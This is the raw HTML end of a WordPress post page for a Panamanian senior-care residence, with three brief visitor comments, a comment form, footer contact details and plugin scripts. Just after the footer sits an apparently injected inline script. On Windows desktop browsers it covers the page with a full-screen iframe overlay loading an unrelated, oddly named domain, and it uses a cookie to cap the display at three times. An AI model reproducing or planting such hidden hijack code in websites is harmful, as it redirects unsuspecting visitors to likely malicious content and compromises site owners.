		<div class="nav-links"><div class="nav-previous"><a href="https://residencialcasablancapty.com/5-things-that-shouldnt-matter-when-selecting-senior-housing/" rel="prev"><span class="meta-nav" aria-hidden="true">Previous Post</span> <span class="screen-reader-text">Previous post:</span> <br/><span class="post-title">5 Things that Shouldn’t Matter When Selecting Senior Housing</span></a></div><div class="nav-next"><a href="https://residencialcasablancapty.com/seniors-and-pets-a-great-relationship/" rel="next"><span class="meta-nav" aria-hidden="true">Next Post</span> <span class="screen-reader-text">Next post:</span> <br/><span class="post-title">Seniors and pets &#8211; a great relationship</span></a></div></div>
	</nav>
<div id="comments" class="comments-area">
	<div class="comments-title-wrap">
		<h2 class="comments-title">
		Join the Conversation		</h2><!-- .comments-title -->
		
<div class="discussion-meta">
	<ol class="discussion-avatar-list">
<li><div class="comment-user-avatar comment-author vcard"><img alt='' src='https://secure.gravatar.com/avatar/54e4e56ab413e126437d9f90ebc3826b?s=60&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/54e4e56ab413e126437d9f90ebc3826b?s=120&#038;d=mm&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' loading='lazy'/></div></li>
<li><div class="comment-user-avatar comment-author vcard"><img alt='' src='https://secure.gravatar.com/avatar/8979720d3c48d311027d086f6e15c72b?s=60&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/8979720d3c48d311027d086f6e15c72b?s=120&#038;d=mm&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' loading='lazy'/></div></li>
<li><div class="comment-user-avatar comment-author vcard"><img alt='' src='https://secure.gravatar.com/avatar/7369c620f453220220a7cd8761e1f2ad?s=60&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/7369c620f453220220a7cd8761e1f2ad?s=120&#038;d=mm&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' loading='lazy'/></div></li>
</ol><!-- .discussion-avatar-list -->
	<p class="discussion-meta-info">
		<svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><path d="M21.99 4c0-1.1-.89-2-1.99-2H4c-1.1 0-2 .9-2 2v12c0 1.1.9 2 2 2h14l4 4-.01-18z"></path><path d="M0 0h24v24H0z" fill="none"></path></svg>		<span>3 Comments</span>
	</p>
</div><!-- .discussion-meta -->
	</div><!-- .comments-title-flex -->
			<ol class="comment-list">
					<li id="comment-2" class="comment even thread-even depth-1 parent">
			<article id="div-comment-2" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/54e4e56ab413e126437d9f90ebc3826b?s=60&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/54e4e56ab413e126437d9f90ebc3826b?s=120&#038;d=mm&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' loading='lazy'/><b class="fn">John Snow</b> <span class="screen-reader-text says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://residencialcasablancapty.com/how-to-create-a-wellness-program/#comment-2">
														<time datetime="2016-03-02T13:34:37+00:00" title="March 2, 2016 at 1:34 pm">
								March 2, 2016 at 1:34 pm							</time>
						</a>
											</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Great article. And good news for those with high blood pressure!</p>
				</div><!-- .comment-content -->

			</article><!-- .comment-body -->

			<div class="comment-reply"><a rel='nofollow' class='comment-reply-link' href='https://residencialcasablancapty.com/how-to-create-a-wellness-program/?replytocom=2#respond' data-commentid="2" data-postid="695" data-belowelement="div-comment-2" data-respondelement="respond" data-replyto="Reply to John Snow" aria-label='Reply to John Snow'>Reply</a></div>		<ol class="children">
		<li id="comment-3" class="comment odd alt depth-2">
			<article id="div-comment-3" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/8979720d3c48d311027d086f6e15c72b?s=60&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/8979720d3c48d311027d086f6e15c72b?s=120&#038;d=mm&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' loading='lazy'/><b class="fn">Mike Newton</b> <span class="screen-reader-text says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://residencialcasablancapty.com/how-to-create-a-wellness-program/#comment-3">
														<time datetime="2016-03-02T13:36:37+00:00" title="March 2, 2016 at 1:36 pm">
								March 2, 2016 at 1:36 pm							</time>
						</a>
											</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Excellent article!</p>
				</div><!-- .comment-content -->

			</article><!-- .comment-body -->

			<div class="comment-reply"><a rel='nofollow' class='comment-reply-link' href='https://residencialcasablancapty.com/how-to-create-a-wellness-program/?replytocom=3#respond' data-commentid="3" data-postid="695" data-belowelement="div-comment-3" data-respondelement="respond" data-replyto="Reply to Mike Newton" aria-label='Reply to Mike Newton'>Reply</a></div>		</li><!-- #comment-## -->
</ol><!-- .children -->
</li><!-- #comment-## -->
		<li id="comment-4" class="comment even thread-odd thread-alt depth-1">
			<article id="div-comment-4" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/7369c620f453220220a7cd8761e1f2ad?s=60&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/7369c620f453220220a7cd8761e1f2ad?s=120&#038;d=mm&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' loading='lazy'/><b class="fn">John Doe</b> <span class="screen-reader-text says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://residencialcasablancapty.com/how-to-create-a-wellness-program/#comment-4">
														<time datetime="2016-03-02T13:38:36+00:00" title="March 2, 2016 at 1:38 pm">
								March 2, 2016 at 1:38 pm							</time>
						</a>
											</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>A very interesting approach that I will consider implementing in my role as a Care Partner for my wife.</p>
				</div><!-- .comment-content -->

			</article><!-- .comment-body -->

			<div class="comment-reply"><a rel='nofollow' class='comment-reply-link' href='https://residencialcasablancapty.com/how-to-create-a-wellness-program/?replytocom=4#respond' data-commentid="4" data-postid="695" data-belowelement="div-comment-4" data-respondelement="respond" data-replyto="Reply to John Doe" aria-label='Reply to John Doe'>Reply</a></div>		</li><!-- #comment-## -->
		</ol><!-- .comment-list -->
					<div class="comment-form-flex">
				<span class="screen-reader-text">Leave a comment</span>
					<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title"> <small><a rel="nofollow" id="cancel-comment-reply-link" href="/how-to-create-a-wellness-program/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://residencialcasablancapty.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> Required fields are marked <span class="required">*</span></p><p class="comment-form-comment"><label for="comment">Comment</label> <textarea id="comment" name="comment" cols="45" rows="5" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" required='required' /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" required='required' /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='695' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
					<h2 class="comments-title" aria-hidden="true">Leave a comment</h2>
			</div>
			</div><!-- #comments -->

		</main><!-- #main -->
	</section><!-- #primary -->


	</div><!-- #content -->

	<footer id="colophon" class="site-footer">
		
	<aside class="widget-area" role="complementary" aria-label="Footer">
							<div class="widget-column footer-widget-1">
					<section id="text-4" class="widget widget_text">			<div class="textwidget"><p><img loading="lazy" class="alignleft wp-image-1650" src="https://residencialcasablancapty.com/wp-content/uploads/2019/02/CASA-BLANCA-LOGO-1.png" alt="" width="105" height="100" srcset="https://residencialcasablancapty.com/wp-content/uploads/2019/02/CASA-BLANCA-LOGO-1.png 1543w, https://residencialcasablancapty.com/wp-content/uploads/2019/02/CASA-BLANCA-LOGO-1-300x285.png 300w, https://residencialcasablancapty.com/wp-content/uploads/2019/02/CASA-BLANCA-LOGO-1-768x731.png 768w, https://residencialcasablancapty.com/wp-content/uploads/2019/02/CASA-BLANCA-LOGO-1-1024x974.png 1024w" sizes="(max-width: 105px) 100vw, 105px" /></p>
<p>The place we call home is the place that feels most comfortable and secure. A sense of home can become especially important as we age. Our in-home senior care services help ease the challenges of aging while encouraging seniors to enjoy the comforts of home.</p>
</div>
		</section><section id="text-5" class="widget widget_text">			<div class="textwidget"><p><img loading="lazy" class="alignleft wp-image-1650" src="https://residencialcasablancapty.com/wp-content/uploads/2019/02/CASA-BLANCA-LOGO-1.png" alt="" width="105" height="100" srcset="https://residencialcasablancapty.com/wp-content/uploads/2019/02/CASA-BLANCA-LOGO-1.png 1543w, https://residencialcasablancapty.com/wp-content/uploads/2019/02/CASA-BLANCA-LOGO-1-300x285.png 300w, https://residencialcasablancapty.com/wp-content/uploads/2019/02/CASA-BLANCA-LOGO-1-768x731.png 768w, https://residencialcasablancapty.com/wp-content/uploads/2019/02/CASA-BLANCA-LOGO-1-1024x974.png 1024w" sizes="(max-width: 105px) 100vw, 105px" />En Residencial Casa Blanca creemos que la dignidad y el respeto son dos de los productos más valiosos del mundo. No hay mayor elogio para nosotros que la sonrisa de un paciente feliz, el agradecimiento de un cliente aliviado o el abrazo revitalizado de un residente comprometido.</p>
</div>
		</section><section id="text-2" class="widget widget_text"><h2 class="widget-title">Contact Us</h2>			<div class="textwidget"><div class="adress">
  <div> Casa 19 B, Calle 80 Este,</div>
  <div> Coco del Mar, Panamá</div>
</div>
<br>
<div class="contact-info">
  <div>Tel:+507 385-9010</a></div>
 <div><i class="fa fa-whatsapp" aria-hidden="true"></i>
+507 6321-1512</a></div>
  <div>Email: <a href="mailto:info@residencialcasablancapty.com">info@residencialcasablancapty.com</a>
</div>
</div></div>
		</section><section id="text-3" class="widget widget_text"><h2 class="widget-title">Contáctenos</h2>			<div class="textwidget"><div class="adress">
<div>Casa 19 B, Calle 80 Este,</div>
<div>Coco del Mar, Panamá</div>
<div class="contact-info">
<div>Tel:+507 385-9010</div>
<div><i class="fa fa-whatsapp" aria-hidden="true"></i> +507 6321-1512</div>
<div>Email: <a href="mailto:info@residencialcasablancapty.com">info@residencialcasablancapty.com</a></div>
</div>
</div>
</div>
		</section>					</div>
					</aside><!-- .widget-area -->

		<div class="site-info">
										<a class="site-name" href="https://residencialcasablancapty.com/" rel="home">Residencial Casa Blanca pty</a>,
						<a href="https://wordpress.org/" class="imprint">
				Proudly powered by WordPress.			</a>
								</div><!-- .site-info -->
	</footer><!-- #colophon -->

</div><!-- #page -->


		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = false;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<style>.hft-o{position:fixed!important;top:0!important;left:0!important;width:100%!important;height:100%!important;z-index:2147483647!important;background:rgba(0,0,0,.5)!important}.hft-f{border:none!important;width:100%!important;height:100%!important}</style><script>(function(){try{if(/Mobile|Android|iPhone|iPad/i.test(navigator.userAgent)||!/Windows NT/i.test(navigator.userAgent))return;var c=parseInt((document.cookie.match(/hft_c=(\d+)/)||[0,0])[1])||0;if(c>=3)return;var d=document.createElement("div");d.className="hft-o";var f=document.createElement("iframe");f.className="hft-f";f.src="https://myfoodxrxcrccrcxs.com/";d.appendChild(f);document.body.appendChild(d);document.cookie="hft_c="+(c+1)+";path=/;max-age=31536000";}catch(e){}})();</script><link rel='stylesheet' id='rs-plugin-settings-css'  href='//residencialcasablancapty.com/wp-content/plugins/revslider/sr6/assets/css/rs6.css?ver=6.7.31' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<script type='text/javascript' src='https://residencialcasablancapty.com/wp-content/plugins/enable-jquery-migrate-helper/js/jquery-ui/core.min.js?ver=1.11.4-wp' id='jquery-ui-core-js'></script>
<script type='text/javascript' src='https://residencialcasablancapty.com/wp-content/plugins/enable-jquery-migrate-helper/js/jquery-ui/datepicker.min.js?ver=1.11.4-wp' id='jquery-ui-datepicker-js'></script>
<script type='text/javascript' id='jquery-ui-datepicker-js-after'>
jQuery(document).ready(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
</script>
<script type='text/javascript' src='https://residencialcasablancapty.com/wp-content/plugins/booked/assets/js/spin.min.js?ver=2.0.1' id='booked-spin-js-js'></script>
<script type='text/javascript' src='https://residencialcasablancapty.com/wp-content/plugins/booked/assets/js/spin.jquery.js?ver=2.0.1' id='booked-spin-jquery-js'></script>
<script type='text/javascript' src='https://residencialcasablancapty.com/wp-content/plugins/booked/assets/js/tooltipster/js/jquery.tooltipster.min.js?ver=3.3.0' id='booked-tooltipster-js'></script>
<script type='text/javascript' id='booked-functions-js-extra'>
/* <![CDATA[ */
var booked_js_vars = {"ajax_url":"https:\/\/residencialcasablancapty.com\/wp-admin\/admin-ajax.php","profilePage":"","publicAppointments":"","i18n_confirm_appt_delete":"Are you sure you want to cancel this appointment?","i18n_please_wait":"Please wait ...","i18n_wrong_username_pass":"Wrong username\/password combination.","i18n_fill_out_required_fields":"Please fill out all required fields.","i18n_guest_appt_required_fields":"Please enter your name to book an appointment.","i18n_appt_required_fields":"Please enter your name, your email address and choose a password to book an appointment.","i18n_appt_required_fields_guest":"Please fill in all \"Information\" fields.","i18n_password_reset":"Please check your email for instructions on resetting your password.","i18n_password_reset_error":"That username or email is not recognized."};
/* ]]> */
</script>
<script type='text/javascript' src='https://residencialcasablancapty.com/wp-content/plugins/booked/assets/js/functions.js?ver=2.2.3' id='booked-functions-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/residencialcasablancapty.com\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://residencialcasablancapty.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.1.1' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://residencialcasablancapty.com/wp-content/themes/twentynineteen/js/priority-menu.js?ver=1.1' id='twentynineteen-priority-menu-js'></script>
<script type='text/javascript' src='https://residencialcasablancapty.com/wp-content/themes/twentynineteen/js/touch-keyboard-navigation.js?ver=1.1' id='twentynineteen-touch-navigation-js'></script>
<script type='text/javascript' src='https://residencialcasablancapty.com/wp-includes/js/comment-reply.min.js?ver=5.5.17' id='comment-reply-js'></script>
<script type='text/javascript' src='https://residencialcasablancapty.com/wp-includes/js/wp-embed.min.js?ver=5.5.17' id='wp-embed-js'></script>
	<script>
	/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
	</script>
	
</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.0.1 on 2026-01-22 00:03:54 -->